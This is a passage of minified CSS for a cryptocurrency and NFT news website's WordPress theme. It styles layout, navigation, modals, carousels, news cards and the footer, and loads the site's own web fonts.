.elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.mb-3{margin-bottom:1rem!important}.mt-5{margin-top:3rem!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.lates-news-slider{display:flex;width:100%;flex-wrap:wrap}.latest_post_cont{display:inline-block;width:100%;max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:510px}.latest_post_cont .latest_news_img{height:208px}.latest_post_cont img{max-width:100%;height:100%;object-fit:cover;border-radius:10px}.latest_news_text{display:inline-block;width:100%;margin-top:20px;text-align:left}.latest_news_text a{color:#fff}.latest_news_text h4{font-size:24px;line-height:30px;margin-bottom:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest_news_text p{margin-bottom:20px}.latest_news_text p a{color:#b49dff}.post-author{display:inline-block;width:100%}.post-author .author-name{display:inline-block;width:100%;color:#b49dff;font-size:14px;text-transform:capitalize}.post-author .author-name a{color:#b49dff}.post-author .author-name samp{color:#8898aa}.post-author .date-post{color:#8898aa;font-size:14px}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility 